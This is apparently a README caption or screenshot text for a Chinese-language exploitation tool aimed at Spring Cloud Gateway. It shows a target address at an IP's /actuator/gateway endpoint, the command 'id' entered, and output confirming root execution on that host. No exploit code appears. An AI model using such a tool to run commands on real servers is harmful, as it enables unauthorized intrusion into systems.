 Spring Cloud Gateway漏洞利用工具 by ьαι
目标地址 http://123.58.224.8:41016/actuator/gateway Let's Go!
输入命令 id 执行命令
uid=0(root) gid=0(root) groups=0(root)